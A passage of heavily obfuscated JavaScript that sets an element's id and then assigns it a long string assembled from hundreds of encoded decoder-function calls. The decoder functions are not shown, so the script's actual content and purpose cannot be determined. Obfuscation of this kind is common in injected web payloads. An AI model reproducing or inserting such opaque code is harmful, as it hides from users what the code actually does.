819,0x6c1)+_0x1eebb4(0xbf8,0xadf,0xa63,0x7c8,0xd96)+_0x909a05(0x8eb,0xa46,0xa0d,0x979,0xe3b)](_0x1eebb4(0x5a0,0x895,0x6a4,0x55d,0x3ec));_0x57af4c['id']=_0x5b8805(0x158,0x447,0x282,0x1e2,0x78)+'r',_0x57af4c[_0x2adaa5(0x2d3,0xf1,0xae,0x383,0x220)+_0x5b8805(0x116,0x172,0x3c1,-0x133,0x522)]=_0x2adaa5(0x25,-0x283,0x15c,-0xbc,-0x28e)+_0x562dec(0xcba,0x9d4,0xaca,0xa45,0xd91)+_0x909a05(0x563,0x8e8,0x766,0xaec,0x46e)+_0x909a05(0x2e2,0x503,0x3a6,0x500,0x5d6)+_0x2adaa5(0x331,0x4f1,0x291,0x692,0x747)+_0x909a05(0xcb8,0x7e3,0x94b,0x905,0xaab)+_0x909a05(0x38f,0x2da,0x487,0xbf,0x35b)+_0x909a05(0x584,0xb3f,0x6e3,0x3ca,0x7c1)+_0x2adaa5(0x15b,-0x319,-0x2fc,-0xe3,-0x254)+_0x1eebb4(0xaa0,0x7ac,0xd82,0x8c4,0xd4e)+_0x1eebb4(0xb19,0x83c,0x726,0x71e,0xbee)+_0x909a05(0x605,0xcfc,0xa46,0xe07,0x648)+_0x562dec(0x971,0xd0e,0x76a,0xad7,0xb27)+_0x2adaa5(0x324,-0x111,0xd8,0x4,-0xc9)+_0x562dec(0xd44,0xd88,0xf4e,0xaea,0xeb9)+_0x1eebb4(0x693,0x781,0xa8f,0x384,0x62a)+_0x562dec(0x539,0x3ea,0x7e7,0x3ba,0x576)+_0x5b8805(0x3f8,0x5c8,0x46b,0x11e,0x782)+_0x562dec(0x6ab,0x60e,0x806,0x9f5,0x99c)+_0x2adaa5(-0x10f,0x113,-0x431,-0xaf,0x2d6)+_0x909a05(0xac4,0x994,0x943,0x6a7,0x9af)+_0x5b8805(0x73d,0x9e8,0x772,0x55c,0x441)+_0x2adaa5(-0x2c8,0xe0,0x154,-0x10c,-0x495)+_0x5b8805(0x72a,0x5e6,0xa0d,0xb2d,0x52e)+_0x2adaa5(0x5a1,0x302,0x308,0x222,0x3df)+_0x1eebb4(0x516,0x2b6,0x10f,0x46e,0x8eb)+_0x909a05(0x4d8,0xb4b,0x715,0x93c,0x502)+_0x562dec(0x267,0x7b0,0x25f,0x665,0xa5f)+_0x1eebb4(0x63d,0x20d,0x900,0x1cb,0x8c4)+_0x562dec(0x726,0xa71,0x4ef,0x784,0xa05)+_0x2adaa5(-0xb,-0x1b5,-0x1bf,0x14e,0x23b)+_0x2adaa5(0x1d3,0x727,0x37c,0x3df,0x6dc)+_0x909a05(0x484,0x302,0x758,0x736,0x5e9)+_0x909a05(0x104,0x1cf,0x3d2,0x851,0x4d7)+_0x5b8805(0x658,0x42a,0xacc,0x514,0x887)+_0x2adaa5(-0x29,0x332,0xa9,0x122,0x40d)+_0x5b8805(0x82a,0xc9e,0xa15,0x853,0xc49)+_0x562dec(0xd86,0x900,0x9a5,0x912,0xafa)+_0x1eebb4(0x6b7,0x43f,0xa53,0x454,0x23c)+_0x909a05(0x416,0x443,0x44e,0x11b,0x509)+_0x2adaa5(0x84f,0x5ff,0x317,0x3e6,0x1bb)+_0x1eebb4(0xd04,0xc9c,0xb60,0x107f,0xf6b)+_0x5b8805(0x79b,0x6cc,0x6b7,0xac9,0x814)+_0x5b8805(0x6bf,0x69b,0x4f1,0x76e,0x45f)+_0x909a05(0x8e3,0x7df,0x510,0x47b,0xff)+_0x2adaa5(0x60e,0x8dd,0x7d9,0x5a9,0x6de)+_0x1eebb4(0xbd0,0x7ae,0x9ef,0xe25,0xe27)+_0x562dec(0x435,0x1ed,0x4ca,0x3c6,0x7c4)+_0x562dec(0x3ee,0x9f3,0x5b5,0x77d,0x504)+_0x909a05(0x5d4,0x702,0x465,0x7e9,0x788)+_0x2adaa5(-0x8a,-0x4c2,0x9c,-0xea,-0x246)+_0x562dec(0x62a,0x96b,0x52f,0x58c,0x1b3)+_0x1eebb4(0xd25,0xc03,0x1197,0x113e,0x10f0)+_0x909a05(0x586,0x3ad,0x57c,0x96d,0x3cf)+_0x5b8805(0x423,0x27,-0x18,0x10,0x151)+_0x5b8805(0x386,0x70f,0x6e0,0x61b,0x767)+_0x2adaa5(0x2eb,-0x2c5,-0x269,0x7,-0xfe)+_0x5b8805(0x539,0x3aa,0x732,0x2ec,0x1e8)+_0x909a05(0x188,0x742,0x425,0x287,0x7cf)+_0x2adaa5(-0x3cd,0x208,-0x186,0xab,-0x1c3)+_0x909a05(0x51c,0x563,0x81c,0x3fd,0xa81)+_0x2adaa5(0xa03,0x684,0x27c,0x61d,0x975)+_0x5b8805(0x690,0x2a6,0x608,0x909,0x32c)+_0x562dec(0x709,0x790,0x7b9,0x3e2,0x777)+_0x909a05(0x854,0x4a8,0x6bd,0x455,0x31a)+_0x562dec(0x1f4,0xa0,0x626,0x525,0x945)+_0x562dec(0x868,0x56,0x3a8,0x4aa,0x47c)+_0x562dec(0x7e5,0x29a,0x742,0x58c,0x6cf)+_0x562dec(0xa8a,0xeef,0xdc9,0xc55,0x9f2)+_0x562dec(0x769,0x7dc,0x5f0,0x8de,0x514)+_0x562dec(0xaf9,0x3ea,0xc2b,0x84a,0xbad)+_0x5b8805(0x13e,0x372,0x19c,-0x144,0x14f)+_0x562dec(0x975,0x9cd,0x9e1,0x63f,0x543)+_0x562dec(0xbae,0xc58,0x907,0x8dc,0x649)+_0x5b8805(0x130,-0x232,-0x59,0x306,0x232)+_0x5b8805(0x36e,0x26c,0x7bf,0x58c,0x1f2)+_0x909a05(0x74e,0x636,0x487,0x6d7,0xba)+_0x909a05(0x263,0xafd,0x6e3,0x980,0x792)+_0x5b8805(0xd4,-0x6c,-0x34,0x2f7,-0x12d)+_0x1eebb4(0x5a4,0x435,0x12c,0x591,0x16d)+_0x562dec(0x4cc,0x546,0xad1,0x867,0x454)+_0x562dec(0x591,0x34d,0x17e,0x58b,0x549)+_0x562dec(0x596,0x393,0x3d2,0x784,0x6e8)+_0x5b8805(0x627,0x34b,0xa96,0x7fd,0x879)+_0x2adaa5(0x736,0x4a3,0xaaf,0x635,0x352)+_0x909a05(0x722,0xb09,0x76b,0x424,0x49a)+_0x1eebb4(0x677,0x2da,0x6d4,0x976,0x3f6)+_0x5b8805(-0x27,0x3a0,-0x56,-0x492,-0x2d7)+_0x2adaa5(0x3b4,0x403,-0x2c,-0x22,-0x33d)+_0x2adaa5(0x1df,0x21c,0x54b,0x268,0xd2)+_0x5b8805(0x4ec,0x192,0x7a3,0x85f,0x2e4)+_0x2adaa5(0x311,0x422,0x72f,0x309,0x701)+_0x5b8805(0x52,-0xfc,0x2bb,-0x79,-0x253)+_0x562dec(0x518,0x338,0x4f5,0x6db,0x8c2)+_0x5b8805(0x1c2,0x54b,0xa6,0x154,0x57)+_0x909a05(0x7cc,0x783,0xb65,0x899,0xa9a)+_0x2adaa5(0x9c5,0x593,0x7f1,0x668,0xa77)+_0x2adaa5(-0x238,-0x112,0x4,-0x138,-0x41c)+_0x562dec(0xb68,0x732,0xe17,0xa1f,0xb65)+_0x5b8805(0x818,0x90a,0x3ce,0xbd8,0x89b)+_0x909a05(0xb77,0x8a5,0x9a7,0x9a3,0x8aa)+_0x1eebb4(0xd03,0xfd5,0xb27,0x1003,0xbf5)+_0x909a05(0xc10,0x82c,0x925,0xc20,0x8a5)+_0x909a05(0x3c3,0x989,0x647,0x3a1,0x2ce)+_0x909a05(0xa11,0x857,0xb61,0xe7b,0x8ea)+_0x909a05(0x66e,0x275,0x31b,0x1d4,0x500)+_0x2adaa5(-0x119,-0x27e,-0x42b,0x8,-0x151)+_0x562dec(0xf6e,0xe25,0xe12,0xb46,0xb6b)+_0x5b8805(0x1ef,0x124,0x1c,0x1aa,0x34f)+_0x2adaa5(0x4c4,0xbd,-0x30d,0x4e,-0x16)+_0x909a05(0x651,0xcf8,0x896,0xb46,0xc9e)+_0x562dec(0x777,0x793,0xcd1,0xa18,0xcc4)+_0x562dec(0x9e1,0x6b4,0xebf,0xb38,0xb21)+_0x909a05(0xb21,0xb0c,0x951,0x997,0xda2)+_0x1eebb4(0x4b1,0x161,0x8ba,0x685,0x424)+_0x2adaa5(0x460,0x4d8,0x41d,0x7e,0x134)+_0x5b8805(0x9a,0x38b,-0x23d,-0x377,-0x1b3)+_0x909a05(0x6be,0xb84,0xaa6,0xa04,0x85b)+_0x5b8805(0x1c5,0xe4,-0xce,0x50,0xc2)+_0x562dec(0x630,0x35a,0x4cb,0x51c,0xca)+_0x2adaa5(-0x63,-0xd5,0x93,0x2e9,0x7e)+_0x1eebb4(0xb46,0xc84,0x8f3,0xb8a,0xbb3)+_0x1eebb4(0x54e,0x4e1,0x3e6,0x74f,0x500)+_0x5b8805(0x62a,0x285,0x63c,0x8b2,0x3dc)+_0x909a05(0x561,0xac0,0x836,0x6c4,0x6b6)+_0x1eebb4(0xb56,0x80b,0xc6e,0x724,0x927)+_0x562dec(0x6bf,0x91b,0xd6b,0x9a5,0x6c9)+_0x1eebb4(0x7fc,0xaa5,0x7db,0x6c1,0x7bf)+_0x1eebb4(0xbe6,0xe19,0xcd9,0xbd7,0xf29)+_0x909a05(0x31b,0xb43,0x794,0x98d,0x98b)+_0x1eebb4(0xab6,0xc25,0xd71,0xa46,0xdd0)+_0x562dec(0x8e3,0x97f,0x598,0x8e7,0x788)+_0x5b8805(0x202,0x5c8,0x638,0x39d,-0x11e)+_0x5b8805(0x154,0x214,-0x311,-0x1db,0x403)+_0x562dec(0xbda,0xbbf,0xe0c,0xc56,0x811)+_0x2adaa5(-0x11a,-0x437,0x385,-0x3a,-0x1b4)+_0x1eebb4(0x6c2,0x58f,0x479,0x2d1,0xa48)+_0x5b8805(-0x3a,-0x428,0x2e9,0x3e9,-0xc0)+_0x2adaa5(0x32c,0xff,-0x20d,-0x1,-0x26d)+_0x562dec(0xe08,0xc41,0xd2e,0x98f,0x8e8)+_0x5b8805(0x662,0x337,0x42e,0xa9f,0x671)+_0x5b8805(0x6d2,0x64c,0x54e,0x46b,0x436)+_0x5b8805(0x1dc,-0x254,0xed,0x25c,0x2aa)+_0x2adaa5(-0x29f,0x381,0x161,0x181,-0x218)+_0x5b8805(-0x7,0x2d1,0x20c,-0x3ec,-0x7a)+_0x1eebb4(0x6fc,0xae1,0x720,0xa7d,0x39c)+_0x1eebb4(0x58a,0x9f6,0x7c9,0x1ec,0x314)+_0x2adaa5(-0x449,-0x44c,0x32,-0x13a,0x46)+_0x562dec(0x58,0x6af,0x16e,0x478,0x2)+_0x562dec(0x332,0x9ba,0x5d6,0x669,0x5f2)+_0x5b8805(0x457,0x2b3,0x8b6,-0x1,0x663)+_0x5b8805(0x60d,0x63d,0x532,0x693,0x7e8)+_0x1eebb4(0x764,0x514,0x47a,0x51a,0x889)+_0x909a05(0x661,0x775,0x7e6,0x47c,0x6a4)+_0x1eebb4(0x766,0x4f3,0x385,0xb03,0xb2f)+_0x909a05(-0xb7,0x1d9,0x34b,0x48f,0x287)+_0x909a05(0x6d4,0x566,0x419,0x5ce,0x51f)+_0x2adaa5(0x4ce,0x6de,0x5d2,0x27e,0x556)+_0x562dec(0xb0c,0xcc4,0x954,0xaf3,0xec0)+_0x909a05(0xd10,0xaad,0x9d0,0xb10,0x716)+_0x909a05(0xa97,0x5a2,0x83a,0x588,0x4e4)+_0x1eebb4(0x607,0x65c,0x6a9,0x656,0x5ec)+_0x1eebb4(0xa78,0xb68,0x7b3,0xa0f,0xddd)+_0x5b8805(0x3f,0x1b6,-0x3eb,-0x43f,-0x366)+_0x1eebb4(0xa9e,0xc13,0x731,0xe6c,0xa21)+_0x5b8805(0x55f,0x1be,0x3ec,0x21d,0x505)+_0x2adaa5(0x62,0x78b,0x482,0x4b7,0x4d)+_0x2adaa5(-0xe0,-0x237,-0x263,-0x95,0x341)+_0x909a05(0xc2b,0x70e,0x7b8,0x5e6,0x9bf)+_0x1eebb4(0xc60,0x9c8,0x10c6,0xc70,0xed1)+_0x909a05(0xb10,0x408,0x790,0x7b1,0xaf6)+_0x562dec(0x4d4,0xcdb,0xa50,0x86c,0x8e4)+_0x5b8805(0x871,0x8e9,0x6e8,0x64c,0x63d)+_0x5b8805(0x5e6,0x6fd,0x491,0x3c4,0x74a)+_0x5b8805(0x16d,0x520,-0x2d2,0x4f4,0x3c9)+_0x562dec(0x71a,0x89e,0xc64,0x88b,0x8a4)+_0x1eebb4(0xa44,0xd3d,0xeb0,0xae6,0xa4b)+_0x1eebb4(0x545,0x6a2,0x5a1,0x131,0x667)+_0x1eebb4(0x612,0x934,0x528,0x54f,0x3e8)+_0x909a05(0xb98,0x510,0x74c,0x367,0x69a)+_0x5b8805(0x278,-0x1a6,0x33e,0x58e,0xa3)+_0x909a05(0x6ce,0x8c7,0x650,0x8a4,0x3b7)+_0x2adaa5(-0x1b4,-0x116,0x42c,0x158,-0x4)+_0x562dec(0x98f,0x486,0x960,0x7fe,0xb45)+_0x562dec(0x706,0xafc,0x371,0x78d,0x5ee)+_0x562dec(0x7b6,0x43d,0x16e,0x4b6,0x76b)+_0x2adaa5(-0x7c,0x91,-0x53,0x34b,0x2f7)+_0x909a05(0xa17,0xc62,0xac3,0xb0b,0x865)+_0x5b8805(0x867,0xc65,0x67c,0xb59,0xc0d)+_0x562dec(0x70c,0x384,0x573,0x489,0x5d2)+_0x562dec(0xbdb,0xfab,0x75f,0xb59,0xf0c)+_0x1eebb4(0xb80,0x86e,0x81c,0xaea,0x8ab)+_0x2adaa5(0x2bb,0x129,-0x2de,-0x96,0x2c7)+_0x2adaa5(0x3c8,0x2f4,0x29d,0x34f,-0xe2)+_0x2adaa5(0x718,0x54c,0x1b8,0x554,0x60a)+_0x909a05(0x9ee,0x2f6,0x723,0x2d2,0x5a8)+_0x5b8805(0x258,-0x110,0x31d,0x209,0x353)+_0x909a05(0x769,0x44b,0x79a,0x5cf,0x698)+_0x562dec(0xa02,0x9dc,0x6ca,0x6fa,0x9b9)+_0x5b8805(0x5b,-0x1c7,0x444,0xa6,0x3e5)+(_0x2adaa5(0x96,-0x13,-0x28c,0x15f,0xf3)+_0x5b8805(0x201,0x332,-0x27a,0xac,-0xcd)+_0x909a05(0xa6a,0x530,0x8a9,0x89d,0xbce)+_0x5b8805(0x799,0x99d,0x35c,0x88e,0xbb4)+_0x5b8805(0x5d4,0x7e6,0x537,0x9c1,0x9ed)+_0x562dec(0xb99,0x603,0xc5d,0x8ff,0xcb2)+_0x1eebb4(0xbb7,0xbcb,0x836,0xcfc,0xbe0)+_0x1eebb4(0x504,0x2bd,0x21e,0x11d,0x7f0)+_0x2adaa5(-0x113,0x6fe,-0x3b,0x2a6,-0x112)+_0x909a05(0x424,0x7fc,0x4b0,0x7e0,0x6fd)+_0x5b8805(0x5ba,0x7d4,0x7ff,0x580,0x717)+_0x5b8805(0x64a,0x268,0x24a,0x4b6,0xa70)+_0x2adaa5(0x781,0x76d,0x56a,0x388,0x79b)+_0x562dec(0x8e7,0x5f2,0x906,0x5da,0x93b)+_0x5b8805(0x569,0x18b,0x155,0x1b7,0x688)+_0x1eebb4(0x799,0xa5d,0x90b,0x721,0x82f)+_0x1eebb4(0x499,0x871,0x38a,0x7f8,0x253)+_0x562dec(0x8be,0xf7a,0xb75,0xc0a,0xe49)+_0x909a05(0x777,0x2d2,0x627,0x4b6,0x806)+_0x562dec(0x3c6,0x442,0x778,0x6dd,0x5a3)+_0x2adaa5(0x84,0x1a5,0x50,-0x163,0x324)+_0x5b8805(0xdc,-0x12c,0xb0,-0x41,0x3a9)+_0x909a05(0x8a,0x18c,0x408,-0x58,0x6f7)+_0x562dec(0x9be,0x4d7,0xbd3,0x80a,0x8f3)+_0x909a05(0xe50,0x6e7,0xa4c,0xd88,0x73d)+_0x5b8805(0x299,0x68,0x50d,0x115,0x706)+_0x909a05(0x669,0x796,0x921,0x7e1,0xadc)+_0x562dec(0x23a,0x5e6,0x6b0,0x3e0,0x399)+_0x2adaa5(0xd8,0x4cb,-0x125,0x7a,0x16a)+_0x1eebb4(0xa3d,0xd55,0xc03,0xa48,0xc78)+_0x562dec(0xbc2,0x981,0x7f4,0x7e8,0xc20)+_0x909a05(0x1bc,0x41e,0x40f,0x71f,0x86f)+_0x562dec(0x667,0xb28,0x6a9,0x8da,0x7a2)+_0x909a05(0x4a8,0x6d0,0x91c,0xcb7,0x630)+_0x2adaa5(-0x4fa,0x27b,-0x243,-0xa4,0x18a)+_0x2adaa5(0x19c,0x992,0x893,0x620,0xa04)+_0x2adaa5(0x76a,-0x40,0x6d5,0x3bb,0x2aa)+_0x2adaa5(0x563,-0x11c,0x22b,0x2f2,-0x156)+_0x2adaa5(0x44e,0x32b,0x6ec,0x4c5,0x17e)+_0x909a05(0x436,0x7dd,0x5dd,0x5bd,0x521)+_0x1eebb4(0xcfd,0x109f,0xb50,0x8a2,0xe76)+_0x1eebb4(0x4c4,0x4db,0x2a4,0x1a7,0x81a)+_0x909a05(0xbad,0x562,0x8f0,0x6e8,0xbce)+_0x2adaa5(-0x146,0x12e,0x1b1,0x2b,0x3dd)+_0x909a05(0x64f,0x316,0x40e,0x177,0x3a9)+_0x2adaa5(0x5fc,0x2fc,0x498,0x534,0x8f9)+_0x1eebb4(0x6e0,0x3fb,0x7ac,0x845,0x8f6)+_0x562dec(0xce6,0xd80,0xc9e,0xc8f,0xc03)+_0x5b8805(0x7fe,0x76f,0x932,0x40d,0xc5d)+_0x1eebb4(0xc0f,0xdb0,0x8c5,0xcac,0xcd7)+_0x1eebb4(0xc03,0x8ef,0xc74,0xcc3,0xacc)+_0x909a05(0x990,0xb2d,0x76c,0x7d2,0x700)+_0x909a05(0x726,0x4c8,0x7be,0x9a4,0xae7)+_0x2adaa5(-0x1c5,-0x106,0x219,0xfc,0x487)+_0x5b8805(0x30,0x4a,0xec,0x430,0x94)+_0x2adaa5(0x284,0x4e4,-0x97,0xfe,0x3f0)+_0x2adaa5(0x54,0x2b9,-0x2ef,0x169,0x369)+_0x1eebb4(0xb6d,0xd44,0x9fc,0x952,0x86c)+_0x562dec(0xb3c,0xab6,0xe98,0xac6,0x95a)+_0x1eebb4(0x4f7,0x16d,0x8d8,0x1ba,0x911)+_0x909a05(0x747,0xf79,0xb45,0xd86,0xe7f)+_0x5b8805(0x883,0x861,0xac1,0x5b8,0xc75)+_0x909a05(0x97e,0xb59,0x878,0xae5,0xc73)+_0x562dec(0xe7b,0x895,0xefa,0xb8c,0xc86)+_0x1eebb4(0x928,0x944,0x752,0x728,0x95f)+_0x5b8805(0x8a0,0xa1a,0xd13,0xb01,0xa8c)+_0x909a05(0x250,0x51b,0x2ed,0x74c,0x6b)+_0x909a05(0xb8c,0xa34,0x9ea,0x8af,0xd80)+_0x562dec(0x5de,0x7ea,0x2a3,0x549,0x597)+_0x2adaa5(-0x2b3,-0x537,0x15d,-0xd6,-0xb6)+_0x909a05(0xafd,0x8ed,0x86e,0x969,0x50a)+_0x909a05(0x677,0x9f4,0x8d5,0xcad,0xb37)+_0x5b8805(0x468,0x520,0x677,0x42,0x1dd)+_0x2adaa5(0x4ab,0x4d2,0x193,0xb5,0x3fb)+_0x2adaa5(0x28c,0x4e3,0x22b,0x177,-0xee)+_0x1eebb4(0xb8a,0xd06,0xeea,0xb83,0xf8a)+_0x2adaa5(0xb58,0x281,0x61b,0x6e2,0x4bc)+_0x562dec(0xc7,0x6c1,0x46c,0x3ca,0x836)+_0x2adaa5(-0x4c5,-0x363,0x120,-0x11b,-0x16c)+_0x1eebb4(0x7dd,0x71c,0x872,0x5de,0xc58)+_0x2adaa5(0x43f,0x217,0x607,0x19a,0x596)+_0x5b8805(0x862,0x40f,0x9d0,0xca8,0xb30)+_0x562dec(0xd40,0xb79,0x8b9,0xc67,0xc5a)+_0x1eebb4(0x55c,0x1f4,0x66d,0x3a1,0x32d)+_0x1eebb4(0x5e1,0x4aa,0x317,0x6ee,0x1c7)+_0x2adaa5(0x252,0x1e4,-0x280,0x7b,0x417)+_0x909a05(0x7f7,0x314,0x6e0,0x83f,0xa64)+_0x2adaa5(0x40e,0x39f,0x371,-0x4f,-0x2b0)+_0x909a05(0x823,0xb5b,0x9cc,0xde7,0xaed)+_0x1eebb4(0xa94,0x6f8,0xea7,0x732,0x68e)+_0x5b8805(0x61,-0x219,0x299,0x3c2,-0x34e)+_0x5b8805(0x75d,0x8d5,0x7b8,0xb6b,0x3ab)+_0x1eebb4(0xbcd,0xd91,0xd49,0x792,0xdff)+_0x562dec(0x2f2,0xa85,0xb0a,0x75a,0xabe)+_0x5b8805(0x758,0x9bb,0x7a6,0x36c,0x7b9)+_0x5b8805(0x52a,0x7d6,0x525,0x3e9,0x8c2)+_0x2adaa5(-0x508,0xc,0x136,-0xed,-0xd4)+_0x2adaa5(0x33e,0x46e,0x3a8,0x12,0x100)+_0x2adaa5(0x308,-0x24e,-0x12,0x3b,-0x2ca)+_0x5b8805(0x765,0x736,0x808,0x57f,0x985)+_0x5b8805(0x27d,0x34,0x5b,-0x13a,0x2ed)+_0x562dec(0x26c,0x7af,0x3e2,0x40f,0x45d)+_0x909a05(0x8b7,0xd1b,0x8c6,0xcfc,0x4dc)+_0x909a05(0x321,0x7b0,0x35a,0x66c,0x151)+_0x909a05(0xbfc,0x481,0x777,0x596,0x9ac)+_0x909a05(0x749,0x59d,0x654,0x3bd,0xa06)+_0x562dec(0x343,0x3f3,0xa5d,0x670,0x5e0)+_0x5b8805(0x29f,0x679,0x9f,0x86,0x34c)+_0x2adaa5(0x180,0x287,0x20b,0xdd,0x337)+_0x2adaa5(0x4d,-0xe8,0x21d,0x238,-0x239)+_0x1eebb4(0x88b,0x4b0,0x7e8,0x72c,0x514)+_0x909a05(0xd6,0x8bd,0x4de,0x76e,0x1f2)+_0x1eebb4(0x564,0x3ae,0x945,0x185,0x5c8)+_0x5b8805(0x29c,-0x70,0x17b,0x280,0x5ec)+_0x5b8805(0x59c,0x66e,0x6ef,0x368,0x9ad)+_0x2adaa5(-0x5d9,-0x2ae,-0x323,-0x18a,-0x2e6)+_0x2adaa5(0x9ce,0x3e8,0x83d,0x706,0xaae)+_0x2adaa5(0x6ff,0x80d,0x75f,0x417,0x7ac)+_0x5b8805(0x317,0x75a,0x1b9,-0xba,0x18)+_0x562dec(0x823,0x62f,0x4ad,0x664,0x81f)+_0x1eebb4(0xb64,0x9e5,0xbdb,0x8cc,0xdc3)+_0x2adaa5(0x701,0x1f2,0x8fe,0x4e9,0x7e5)+_0x562dec(0x99b,0x67e,0x527,0x91b,0x730)+_0x1eebb4(0xa4e,0x690,0x882,0x8d2,0xa21)+_0x562dec(0x4c2,0xd01,0x54f,0x89e,0x965)+_0x2adaa5(-0xe6,-0x99,0x423,0x264,0x485)+_0x5b8805(0x3a1,0x1b,0x92,0x20d,0x76a)+_0x1eebb4(0x8b5,0xc7e,0x659,0x9d5,0x7d7)+_0x1eebb4(0xcd6,0xa7f,0xce2,0x1136,0xb18)+_0x909a05(0x261,0x571,0x5cd,0x541,0x334)+_0x562dec(0x8b1,0x796,0x585,0x994,0x6c3)+_0x2adaa5(0x2d0,0x2eb,0x3e2,0x567,0x417)+_0x909a05(0x5f7,0x4a6,0x764,0x982,0x9cd)+_0x909a05(0xc1b,0xbfb,0x7a5,0x8b3,0x9a7)+_0x1eebb4(0x838,0x4f6,0x68b,0x847,0xb29)+_0x5b8805(0x507,0x124,0x1dc,0x65a,0x471)+_0x2adaa5(-0x2cf,-0x9f,-0x2af,0xdf,-0x28f)+_0x909a05(0xbb9,0x440,0x7f2,0x4d7,0xbe4)+_0x5b8805(0x4a8,0x908,0x927,0x4c2,0x448)+_0x1eebb4(0x476,0x368,0x6d1,0x88d,0x2d0)+_0x909a05(0x8e6,0x4da,0x7c2,0x8fb,0x7fd)+_0x1eebb4(0xbad,0xdb1,0xe55,0xf68,0xada)+_0x5b8805(0x669,0x797,0x932,0x2f4,0x904)+_0x562dec(0x4e9,0xabf,0x757,0x7e9,0x3e6)+_0x909a05(0x632,0x7d2,0xa02,0xdca,0xb02)+_0x909a05(0x182,0x50d,0x315,-0x4a,0x74)+_0x909a05(0x3f2,0x510,0x3ec,0x420,0x7c8)+_0x1eebb4(0xa15,0xb8a,0x8f0,0x7fd,0xc65)+_0x909a05(0x736,0x367,0x778,0x6f0,0x624)+_0x1eebb4(0xb2e,0x856,0x9aa,0xdcd,0x7db)+_0x562dec(0x797,0x7c5,0xa2e,0x880,0x4a8)+_0x562dec(0x9c8,0x63b,0xc82,0x98b,0xb2a)+_0x562dec(0x79c,0xab3,0x91b,0xaf4,0x83d)+_0x1eebb4(0x53b,0x67d,0x8fe,0x3c3,0x460)+_0x5b8805(0x540,0x9a7,0x294,0x235,0x617)+_0x909a05(0x4c7,0x789,0x8c9,0x4f2,0xb36)+_0x2adaa5(0x42a,-0x20d,-0xcd,0x235,0x10)+_0x562dec(0xb08,0x4e3,0xb44,0x769,0x6b7)+_0x2adaa5(0x6ab,0x185,0x8a,0x480,0x1df)+_0x2adaa5(0x8fe,0x323,0x32a,0x4a2,0x18d)+_0x5b8805(0x2,0x232,-0x1f2,0x293,-0x219)+_0x562dec(0xe50,0x7b9,0xf87,0xb2a,0xd1b)+_0x562dec(0xc81,0xae7,0xc1c,0x984,0x68b)+_0x1eebb4(0x77b,0x812,0x70a,0x564,0x4aa)+_0x1eebb4(0xcdf,0xd50,0xf4e,0xf08,0x99e)+_0x909a05(0xb65,0x4c9,0x80a,0x3a6,0x7be)+_0x5b8805(0x5fb,0x37f,0x6af,0x98a,0x47b)+_0x2adaa5(-0x2cc,-0xb1,-0xb7,0xa6,-0x364)+_0x5b8805(0x283,0x671,0xf1,-0xf2,0x2c2)+_0x5b8805(0x315,-0x8f,0x172,-0x8f,0x435)+_0x2adaa5(0x126,0x3ca,0x348,0x37d,0x66c)+_0x909a05(0x7e1,0x423,0x7e7,0x6ce,0x795)+_0x909a05(0xbf6,0xce9,0x9c3,0x815,0xdb8)+_0x5b8805(0x342,0x154,0x2f8,0x61d,0x469)+_0x909a05(0xd29,0xb0d,0x9da,0xbcc,0xcc8)+_0x562dec(0x8b9,0x7be,0x647,0x794,0x4e0)+_0x909a05(0x710,0x4c3,0x8c8,0x9cc,0xce2)+_0x562dec(0x2e6,0x526,0x80b,0x484,0x3d7)+_0x1eebb4(0x90b,0xb94,0x8e7,0xa5c,0x884)+_0x562dec(0xac7,0x425,0x447,0x667,0x68c)+_0x5b8805(0x59a,0x7cc,0x98e,0x8a5,0x2bb)+_0x1eebb4(0xcc8,0xbf6,0xa9b,0xcf2,0xcc3)+_0x5b8805(-0x3c,0xf4,0x22,-0x49d,0x3a)+_0x2adaa5(-0xe2,0x109,-0x332,-0x1a6,-0x441)+_0x1eebb4(0xcac,0xe1d,0xc5d,0x107f,0x10ca)+_0x5b8805(0xd5,0x407,-0x3b,0x4cd,-0x203)+_0x562dec(0x9ac,0x970,0x7a3,0x7ce,0xa63)+_0x5b8805(0x410,-0x61,-0x20,-0x38,0x590)+_0x562dec(0xce2,0xbd6,0x784,0x951,0x6dc)+_0x1eebb4(0x813,0x895,0x45f,0x820,0x960)+_0x5b8805(0x740,0x540,0x759,0x8a8,0x93b)+_0x5b8805(0x852,0xac7,0x7f6,0x798,0x88d)+_0x562dec(0x15a,0x27,0x6c7,0x432,0x1cf)+_0x5b8805(0x6f4,0xa3e,0x69d,0x9f9,0x585)+_0x5b8805(0xf6,0x44,-0x29a,0xca,-0x197)+_0x5b8805(0x2d5,0x172,0x3f5,-0x175,0x292)+_0x909a05(0xdc9,0x94b,0xac0,0x80c,0x89e)+_0x562dec(0x9e1,0x2aa,0x980,0x5a4,0x911)+_0x5b8805(0x42a,0x623,0x724,0x1fb,0x89d)+_0x2adaa5(0x8a0,0x7f3,0x8c5,0x4d2,0x8f3))+(_0x5b8805(0x872,0xb68,0x414,0xcce,0xc24)+_0x562dec(0xd10,0x9a2,0xa1b,0xbeb,0x7fb)+_0x2adaa5(-0x215,-0x2b0,-0x29e,0x5d,-0x3f3)+_0x5b8805(0x27,-0x1af,-0x2ab,0x3d9,-0x3)+_0x1eebb4(0x72f,0xa57,0xade,0xb3d,0x51f)+_0x2adaa5(0x571,0x308,0x62b,0x3d6,-0x6c)+_0x5b8805(0x292,0x262,0x22d,0x449,-0x1ba)+_0x1eebb4(0x9cc,0xd2e,0x7ab,0xdbf,0x67e)+_0x909a05(-0xd8,0x581,0x2d8,0x47b,0x51a)+_0x562dec(0x3ce,0x280,-0xb3,0x3bf,0x26d)+_0x1eebb4(0x8eb,0x573,0x948,0x81f,0xd69)+_0x2adaa5(-0x15b,0x1ff,0x101,-0x21,-0x10c)+_0x562dec(0x20d,0x258,0x131,0x502,0x5e8)+_0x562dec(0xaff,0xcfd,0x92a,0x9da,0xa8b)+_0x909a05(0x4f9,0xac8,0x863,0x6ca,0xa9d)+_0x2adaa5(0x653,0x310,0x1ac,0x523,0x46a)+_0x2adaa5(0x2fc,-0x1a,0x26a,-0x8f,-0x204)+_0x2adaa5(-0x248,0xfe,-0x18b,0xc4,-0x255)+_0x1eebb4(0xa8c,0xce3,0xf0e,0x660,0x6d4)+_0x2adaa5(0x11f,0x5f8,0x316,0x304,0x39e)+_0x562dec(0x8ba,0x551,0x7a8,0x6c2,0x817)+_0x562dec(0xde9,0x6a7,0xb43,0xb12,0x9fd)+_0x562dec(0x93a,0x700,0xbce,0x82f,0x7a9)+_0x909a05(0xa3b,0xb42,0x961,0x656,0x8fa)+_0x2adaa5(0x41b,0x86,0x13a,0x4f9,0xe3)+_0x2adaa5(0x327,0x508,-0x62,0x2aa,0x5c7)+_0x909a05(0x2b3,0x57,0x37f,0x6e9,0x5ad)